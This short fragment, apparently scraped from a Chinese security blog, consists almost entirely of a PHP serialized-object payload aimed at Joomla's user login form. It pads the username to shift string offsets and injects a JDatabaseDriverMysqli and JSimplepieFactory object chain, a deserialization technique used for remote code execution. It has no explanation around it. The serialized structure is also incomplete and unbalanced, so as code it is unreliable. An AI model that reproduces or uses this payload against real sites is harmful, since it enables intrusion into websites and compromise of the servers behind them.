 s:4:"form";
O:8:"stdClass":2:
{
s:4:"data";
a:5:
{
s:6:"return";s:39:"index.php?option=com_users&view=profile";
s:8:"username";s:54:"N*NN*NN*NN*NN*NN*NN*NN*NN*N";s:8:"password";s:603:"AAA";
s:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"N*Na";O:17:"JSimplepieFactory":0:{}
s:9:"secretkey";s:0:"";
s:8:"remember";i:0;
}
s:6:"return";
s:39:"index.php?option=com_users&view=profile";
}
Ms08067安全实验室
https://blog.csdn.net/qq_43645782